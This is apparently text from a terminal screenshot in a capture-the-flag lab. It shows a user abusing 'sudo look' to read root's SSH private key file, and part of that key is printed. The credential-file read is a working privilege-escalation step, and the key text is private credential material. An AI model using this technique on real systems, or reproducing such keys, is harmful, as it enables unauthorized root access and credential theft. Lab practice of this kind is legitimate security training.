 think@lookup:/$ LFILE=/root/.ssh/id_rsa
think@lookup:/$
think@lookup:/$ sudo look '' "$LFILE"
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAptm2+DipVfUMY+7g9Lcmf/h23TCH7qKRg4Penlti9RKW2XLSB5wR
Qcqy1zRFDKtRQGhfTq+YfVfboJBPCfKHdpQqM/zDb//ZlnlwCwKQ5XyTQU/vHfROfU0pnR
j7eIpw50J7PGPNG7RAgbP5tJ2NcsFYAifmxMrJPVR/+ybAIVbB+ya/D5r9DYPmatUTLlHD
bV55xi6YcfV7rjbOpjRj8hgubYgjL26BwszbaHKSkI+NcVNPmgquy5Xw8gh3XciFhNLqmd
ISF9fxn5i1vQDB318owoPPZB1rIuMPH3C0SIno42FiqFO/fb1/wPHGasBmLzZF6Fr8/EHC
4wRj9tqsMZfD8xkk2FACtmAFH90ZHXg5D+pwujPDQAuULODP8Koj4vaMKu2CgH3+8I3xRM
hufqHa1+Qe3Hu++7qISEWFHgzpRMFtjPFJEGRzzh2x8F+wozctvn3tcHRv321W5WJGgzhd
k5ECnuu8Jzpg25PEPKrvYf+lMUQebQSncpcrffr9AAAFiJB/j92Qf4/dAAAAB3NzaC1yc2
EAAAGBAKbZtvg4qVX1DGPu4PS3Jn/4dt0wh+6ikYOD3p5bYvUSltly0gecEUHKstc0RQyr